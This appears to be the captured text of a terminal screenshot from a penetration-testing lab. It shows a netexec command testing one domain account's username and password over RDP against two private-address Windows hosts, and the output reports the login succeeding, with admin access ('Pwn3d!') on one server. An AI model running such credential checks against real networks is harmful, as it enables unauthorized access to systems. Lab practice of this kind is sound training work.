 ~/digitech-pentest netexec rdp 192.168.56.11 192.168.56.22 -u 'samwell.tarly' -p 'Heartsbane'
RDP 192.168.56.11 3389 DC02 [*] Windows 10 or Windows Server 2016 Build 17763 (name:DC02) (domain:dev.digitec
h.com) (nla:True)
RDP 192.168.56.22 3389 SRV02 [*] Windows 10 or Windows Server 2016 Build 17763 (name:SRV02) (domain:dev.digite
ch.com) (nla:True)
RDP 192.168.56.11 3389 DC02 [+] dev.digitech.com\samwell.tarly:Heartsbane
RDP 192.168.56.22 3389 SRV02 [+] dev.digitech.com\samwell.tarly:Heartsbane (Pwn3d!)
Running nxc against 2 targets 100% 0:00:00
~/digitech-pentest 1565ms Fri 11 Apr 2025 12:41:13 PM +07
Legion5Pro 1 fish 2 fish 3 fish 4 fish 5 fish ♥ 81% 6.2% 19GB/31GB ☀ 25°C 12:41 +07